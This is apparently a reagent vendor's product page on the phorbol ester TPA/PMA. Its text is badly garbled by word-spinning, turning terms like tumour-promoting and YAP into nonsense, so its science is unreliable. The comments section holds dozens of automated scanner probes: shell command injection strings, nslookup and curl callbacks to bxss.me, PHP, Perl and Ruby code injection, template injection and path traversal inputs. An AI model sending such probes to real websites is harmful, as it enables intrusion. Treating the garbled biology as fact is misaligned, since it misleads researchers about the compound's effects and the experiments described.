12-o-tetradecanoylphorbol-13-acetate (TPA, PMA)
Within the field of normal disquisition, certain mixes play a critical portion in unleashing the bigwig data of cellular forms and understanding complex common fabrics. Chemical mixes have continuously charmed experimenters with their one of a kind packages and empirical operations. One relative bunch of mixes is phorbol esters, particularly 12- O- tetradecanoylphorbol-13-acetate (TPA). These substances have picked up critical consideration due to their different operations, their distinctive common exertion and certain medicinal employments in various zones of study. In this composition, we'll probe the packages, instruments of exertion, and vital operations of PMA and TPA in characteristic disquisition.

12- O- Tetradecanoylphorbol-13-acetate( TPA)may be a excrescence- advancing phorbol ester concluded from the croton oil painting portray factory. Astronomically employed in logical disquisition, TPA has prestigious products on cellular forms. TPA enacts protein kinase C, affecting flag transduction pathways and quality expression. Its excrescence- advancing trouble has been impressively considered, provisioning perceptivity into carcinogenesis.
It's also a important excrescence idol and has been considerably employed in disquisition to consider the mechanisms of carcinogenesis and flag transduction pathways. PMA/ TPA may be a activator of PKC. PKC could be a of serine/ threonine kinases that play a introductory portion in cellular drooping, counting confinement, addition, and apoptosis. Actuation of PKC by PMA/TPA comes about within the phosphorylation of downstream target proteins and the enactment of various flagging pathways. PMA/ TPA has been astronomically employed in various cell wisdom trials due to its capability to initiate the isolation of numerous cell feathers. For figure, it has been employed to insulated the mortal monocytic leukaemia cell line THP- 1 into macrophage- suchlike cells.

Figure 1 When PMA is employed together with THP 1- Macrophage, it tends them to precise CD 14, CD 16, CD 68 on it's defy and partitioned it to M0 macrophages. M1 macrophages advance partitioned into M1 macrophages and M2 macrophages.
TPA acts as a PKC activator and PKCs restrain the trouble of gob/ TAZ, which have been related with the pathophysiology of fibrosis. hence, we dug which PKC isoforms were incited and whether the phosphorylation or localization of YAP was changed by TPA in LX- 2 cells. To dredge the phosphorylation of PKCs, we treated LX- 2 cells with 10 nM TPA and lysed them at the exhibited time points. We hatch up that the phosphorylation of PKCα/ β, PKCθ, and PKCζ/ λ was gradually desisted with moment analogized with that within the regulator gather, though the phosphorylation of PKCδ was developed from birth at 30 min to measly phosphorylation at ordinarily 12 h( Figure 2). nearly alluding to the phosphorylation of PKCδ, we linked that the add up to fortunes of PKCδ gradually amplified over 12h.. These comes about recommend that TPA controls the trouble of LX- 2 cells through the direction of the trouble of PKCδ. As YAP acts downstream of PKCs and the top phosphorylation of PKCδ was watched at 12 h, we analysed both the phosphorylation and intracellular localization of YAP on day 1 after TPA treatment. We linked the phosphorylation of LATS and YAP when cells were treated at advisement over 1 nM TPA( Figure 3a). We watched a observable parcel of gob within the eyes of cells in the control bunch, though the fluorescence brilliancy of gob within the eyes of TPA- treated LX- 2 cells was dropped compared with that within the control bunch.. These comes about propose that lower than 1 nM of TPA supplements YAP phosphorylation, which advances its hydrolysis and more distant restrains its infinitesimal localization, in this manner stifling caliber expression, enumerating that of α- SMA.

Figure 2. Phosphorylation of PKCs in TPA- treated LX- 2 cells.
Diethyldithiocarbamate( DTC), a portion of the dithiocarbamate family, is an effective bull chelating conflation. It's known to be utilized to treat inebriation and substance harming. recently, a number of considers have revealed that DTC and bobby interestingly activate apoptosis in different cancer cell lines and obstruct advancement through restraint of the NF- κB pathway. NF- κB has been showed up to play an imperative parcel in AML. AML cells may be more second rate on NF- κB signalling than standard noteworthiness cells for survival. Inhibition of the NF- κB/ Bcl- 2 survival pathway by DTC may expansion leukaemia inconvenience of TPA. We presupposed that DTC in combination with TPA will have a vital inhibitory impact on the development of myeloid leukaemia cells. Inside the report, we exhumed the products of DTC/ TPA combination on the development and apoptosis of mortal myeloid leukaemia HL- 60 cells in vitro and in vivo.

Figure 3 TC and TPA synergistically inhibit HL- 60 cells growth via a drop of Bcl- 2 in vitro and in vivo.
Trypan blue dismissal test was utilized to decide the products of TPA and DTC on HL- 60 cell development alone and in combination. TC alone redounded in attention-dependent development hindrance

Figure 4: Inhibitory effect of treating TPA or DTC alone on viability .
HL- 60 cells when treated with DTC and/ or TPA. As showed up in Figure 6b, the combination of DTC and TPA extended caspase- 3 exertion more suitably than either emulsion utilized alone. Co-treatment TPA with DTC synergistically influenced apoptosis in HL- 60 cells. HL- 60 cells were treated with TPA(0.2 nM) and/ or DTC( 50 nM) for 48h. Apoptotic cells were chosen by propodeum iodide recolouring and caspase- 3 degree.( a) apoptotic cells.( b) Caspase- 3 conditioning in comparison to control cells. The micrographs of propidium iodide recolouring in HL- 60 cells were show up in C-F.( c) control.( d)0.2 nM TPA.( e) 50 nM DTC.(f)0.2 nM TPA 50 nM DTC. Data showed up are infers ± SEM; n = 3.

Figure 5: caspase- 3 examination was utilized to confirm the affect of apoptosis of HL- 60 cells when treated with DTC and/ or TPA.







Comments
e
e
e
e
e
e
1D3aBGBkb6O
e
e
e
e
e
e
e
e
echo wuixsu$()\ ixybey\nz^xyu||a #' &echo wuixsu$()\ ixybey\nz^xyu||a #|" &echo wuixsu$()\ ixybey\nz^xyu||a #
N8DA8zN2
&echo umrnhn$()\ ksaeqw\nz^xyu||a #' &echo umrnhn$()\ ksaeqw\nz^xyu||a #|" &echo umrnhn$()\ ksaeqw\nz^xyu||a #
e
../e
e&echo laixas$()\ tvzpfe\nz^xyu||a #' &echo laixas$()\ tvzpfe\nz^xyu||a #|" &echo laixas$()\ tvzpfe\nz^xyu||a #
e<esi:include src="http://bxss.me/rpb.png"/>
|echo rrpikg$()\ kmblhf\nz^xyu||a #' |echo rrpikg$()\ kmblhf\nz^xyu||a #|" |echo rrpikg$()\ kmblhf\nz^xyu||a #
e
e
e
e
e
e
e
e
e
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
e|echo zqdeke$()\ lxgncw\nz^xyu||a #' |echo zqdeke$()\ lxgncw\nz^xyu||a #|" |echo zqdeke$()\ lxgncw\nz^xyu||a #
(nslookup -q=cname hitigrpwwmarm5ffb6.bxss.me||curl hitigrpwwmarm5ffb6.bxss.me))
${9999052+10000054}
e&n904906=v918157
e
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
e
e
e
e
e
e
Http://bxss.me/t/fit.txt
e
e
http://bxss.me/t/fit.txt?.jpg
|(nslookup -q=cname hitjlvjejzzom1058c.bxss.me||curl hitjlvjejzzom1058c.bxss.me)
e
/etc/shells
bxss.me
e
e
e
e
e
e
e
e
e
e
e
e
e
)
e
!(()&&!|*|*|
e
e
^(#$!@#$)(()))******
e
e
e
e
e
e
e
e
e
e
'.gethostbyname(lc('hitdf'.'sylqtfcdcf65e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(76).chr(111).chr(82).'
'"()
".gethostbyname(lc("hitew"."oaodtwbucce0d.bxss.me."))."A".chr(67).chr(hex("58")).chr(110).chr(80).chr(112).chr(70)."
e
e
e'&&sleep(27*1000)*rjmcsl&&'
e
e
"+"A".concat(70-3).concat(22*4).concat(111).concat(88).concat(122).concat(72)+(require"socket"
Socket.gethostbyname("hithh"+"ccppytql0bc53.bxss.me.")[3].to_s)+"
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
e
e
'+'A'.concat(70-3).concat(22*4).concat(119).concat(66).concat(115).concat(71)+(require'socket'
Socket.gethostbyname('hitgi'+'jbhmcyhi2b5a5.bxss.me.')[3].to_s)+'
e
e
e
';print(md5(31337));$a='
HttP://bxss.me/t/xss.html?%00
12-o-tetradecanoylphorbol-13-acetate-tpa-pma.html
";print(md5(31337));$a="
e
e
bxss.me/t/xss.html?%00
e
e
12-o-tetradecanoylphorbol-13-acetate-tpa-pma.html�
e
${@print(md5(31337))}
e
e
e"&&sleep(27*1000)*tdrqor&&"
e
e
e
12-o-tetradecanoylphorbol-13-acetate-tpa-pma.html/.
e
e
${@print(md5(31337))}\
e
e
e
e'||sleep(27*1000)*fnpyjj||'
xfs.bxss.me
e'"
e
e
979523
e
e"||sleep(27*1000)*pdhvnc||"
@@vV95R
'.print(md5(31337)).'
e
e
e
e
e
e
e
e
e
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
e
e
e
e
http://xfs.bxss.me?glpbio.com
e
e
e
e
e
e
e
e
e
e
e
e9721808
e
xfs.bxss.me?glpbio.com
bfg6510<s1﹥s2ʺs3ʹhjl6510
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
'"
e
e
e
e
e
<!--
e
e
e
//xfs.bxss.me?glpbio.com
e
e
<%={{={@{#{${dfb}}%>
e
e
<%={{={@{#{${dfb}}%>
e
/\xfs.bxss.me?glpbio.com
e
e
e
e
e
e
<th:t="${dfb}#foreach
e
e
e
e
e
e
e
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
e
e
dfb{{98991*97996}}xca
e
e
e